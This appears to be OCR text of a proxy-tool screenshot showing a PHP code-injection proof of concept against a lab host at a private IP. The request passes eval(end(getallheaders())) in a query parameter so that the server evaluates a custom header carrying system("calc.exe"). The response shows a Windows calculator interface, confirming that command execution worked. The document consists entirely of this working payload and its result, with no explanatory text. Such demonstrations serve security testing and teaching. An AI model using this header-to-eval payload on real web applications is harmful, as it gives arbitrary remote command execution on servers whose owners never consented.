 Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET /eval.php?var=eval(end(getallheaders())); HTTP/1.1
Host: 172.23.0.13
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=hs34hashuhqes63eom9g937j24
Upgrade-Insecure-Requests: 1
caiji: system("calc.exe");
Response
Raw Headers Hex HTML Render
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +